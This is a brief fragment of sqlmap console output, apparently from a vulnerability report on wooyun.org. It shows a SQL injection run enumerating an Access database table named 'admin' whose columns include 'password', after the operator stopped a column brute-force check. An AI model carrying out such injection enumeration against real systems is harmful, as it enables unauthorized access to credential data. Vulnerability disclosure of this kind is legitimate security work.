 [23:06:57] [INFO] retrieved: admin
[23:07:02] [INFO] tried 681/2494 items (27%)
[23:07:02] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[23:07:06] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| admin | non-numeric |
| data | non-numeric |
| id | numeric |
| password | non-numeric |
+----------+-------------+
www.wooyun.org